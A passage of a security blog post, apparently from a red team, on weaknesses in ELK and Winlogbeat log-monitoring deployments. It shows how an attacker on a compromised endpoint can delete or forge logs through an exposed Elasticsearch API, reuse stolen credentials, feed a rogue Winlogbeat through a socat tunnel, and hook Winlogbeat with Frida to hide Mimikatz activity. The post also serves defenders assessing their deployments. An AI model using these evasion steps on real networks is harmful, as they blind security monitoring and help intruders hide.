Introduction

Nowadays, we see a continuous increase of the adoption of the Elasticsearch Logstash Kibana (ELK) stack for security monitoring purposes. The functionalities of the ELK stack fit nicely the purpose of a SIEM; in fact, within few minutes it is possible to spin up a cluster and deploy the data collectors on the endpoints.

Considering the open source nature of the Elastic project and the presence of ingestors like Winlogbeat, its increase in popularity is not surprising.

However, like every technology that gains a lot of attention in a short period of time, companies deploy such technologies without being fully aware of the security implications and drawbacks.

The aim of this post is to present the most common scenarios of insecure deployments of the ELK stack and Winlogbeat. We’ll provide the defenders the tools to make more informed decisions and a couple of tricks that the red team can use when encountering certain types of scenarios.

To be even more specific, what we’ll try to do is to evade our malicious activity form one or more endpoints that send logs to ELK. The presented scenarios will have a progressive difficulty. We’ll start from the hypothesys that we managed to compromise and endpoint (with low privileges in some cases, high in other) and we want to spread our compromise without making too much noise or being too obvious.

The technical goals will be:

- Delete or hide the logs we generate;

- Inject fake logs with the purpose of creating noise to hide our activities. Who is going to investigate a weird sysmon event when someone is running Mimikatz on their workstation?

ELK Deployments

The types of deployment that we observed, at an high level, are the following:



- Endpoints communicate directly with Elasticsearch:

In this scenario, the endpoints have Winlogbeat installed on and they talk directly to Elasticsearch. This is the less secure deployment and later we’ll see possible attacks against it.



- Endpoints ship logs to a Logstash instance, that forwards to the Elasticsearch server:

Now, endpoints communicate with a dedicated server for ingestion. That could either be Logstash, Kafka or similar. This is the most common deployment that we saw during engagements.



- The endpoints ship their logs to a Windows Event Collector, where Winlogbeat is running:

The third deployment is a bit more complex: the endpoints forward events using native functionalities to a Windows Event Collector (WEC) server where Winlogbeat is running. Setting up WEC is not a joke and therefore less mature companies could opt for easier deployments. From a security perspective, this is the best option.

We’re not going to analyse this case in this post, as the possible abuse scenarios don’t rely on ELK at all. In these cases we might opt to tamper directly the event log using techniques such as the ones outlined in this GitHub repo: Github - Eventlogedit-evtx–Evolution.

On a side note, Elasticsearch does not provide security or encryption by default. However, a number of paid or open source plugin are actively maintained to secure a deployment. The following mechanism can be employed to reduce the attack surface of a cluster:

- Password authentication

- Certificate Authentication

However, these mechanisms are not meant to protect the ELK deployment in these types of scenarios where we assume the compromise of an endpoint. The reason is that in the 99% of the Winlogbeat deployment, the configuration file with all the auth details is stored in a file that can be access by every user within the system.

Attack Scenarios

1 - Exposed Elasticsearch

The easiest scenario is the one with the Elasticsearch’s interface being exposed directly to the endpoints. In this (rare) cases it is trivial to interact with ES using its REST APIs. Doing to, we can both inject and delete event logs directly from the database.

An example using Cobaltstrike’s SOCKS proxy:

socks 8888

And as it is possible to see, we can use cURL to query the underlying DB:

proxychains curl http://172.16.119.1:9200

{

"name" : "5ed1f93f34b3",

"cluster_name" : "docker-cluster",

"cluster_uuid" : "2SHauz07RqSlPJ079eOO5Q",

"version" : {

"number" : "7.5.0",

"build_flavor" : "default",

"build_type" : "docker",

"build_hash" : "e9ccaed468e2fac2275a3761849cbee64b39519f",

"build_date" : "2019-11-26T01:06:52.518245Z",

"build_snapshot" : false,

"lucene_version" : "8.3.0",

"minimum_wire_compatibility_version" : "6.8.0",

"minimum_index_compatibility_version" : "6.0.0-beta1"

},

"tagline" : "You Know, for Search"

}

as previously stated, should certificate or password be required to authenticate, you can just grab the information from the system and use it.

2 - Exposed Logstash

Things start getting a bit more complex here. If we have an exposed Logstash instance, we can’t just use cURL to interact with it and inject fake logs. The reason is that Logstash uses the lumberjack protocol to send data, what can we do then?



Doing some research, I couldn’t find a stable and updated client that supported lumberjack. But the answer was right in front of my eyes, why not using a rogue Winlogbeat?

In this case, we could deploy Winlogbeat on an endpoint we control in our infrastructure and tunnel the traffic to the target infrastructure’s ELK. We could choose a hostname for our rogue machine that matches the target we want to inject logs for and simply tunnel using socat + Cobaltstrike’s socks as explained here.

The steps to perform this attack would be:

- Start a SOCKS proxy from the compromised endpoint;

- Grab all the authentication material from the endpoint needed to interact with ELK;

- Start a

socatlistener that forwards traffic to ELK using the SOCKS proxy we just created; - Start Winlogbeat and point it to the

socatlistener.

A not-so-pretty diagram to show you my drawing skills:

Why this works? Well, Elasticsearch simply does not have a way of verifying the authenticity of the received data (assuming you managed to obtain SSL certificates, if present) and once the communication at the transport layer is created, the rest of the data is considered to be trusted.

3 - Admin Rights Over an Endpoint

Now things start getting interesting; what if we obtained administrative privileges over an endpoint where winlogbeat is running? Well, you could do things like stopping the winlogbeat service and that would work fine. We could also re-use the concept of the rogue Winlogbeat to stop the real instance and just use our fake one to send logs on behalf of the compromised box (like in the films where people stick a photo in front of a camera)

However, we wanted to go a bit deeper and see if there was a way of not stopping the winlogbeat service but still hiding our activities without injecting additional logs as we saw before. Having administrative privileges over the compromised endpoint would allow us to perform code injection and API hooking against privileged processes, such as *drum roll* winlogbeat.



When we started playing with API hooking, we begun intercepting the HTTP call made by Winlogbeat used to POST data into ES. The screenshot below shows the frida script (within the Fermion tool) we used to replace mimikatz with cccccccc:



and in fact, it was working fine:

However this approach had several limitations, for example if HTTPS was used this would no longer work as we were intercepting the raw socket data transfer. Also, since the lumberjack protocol is a bit weird it would not be as easy to do the same against Logstash (scenario 2).



So we started digging into the winlogbeat code to see how actually the events were retrieved and place a hook somewhere else. Within the zsyscall_windows.go source, it is possible to see that winlogbeat loads the wevtapi.dll DLL and uses the following functions:



After some trial and error, we identified EvtFormatMessage as a good candidate for hooking:

The function accepts a handler to an event and returns the XML representation of it.

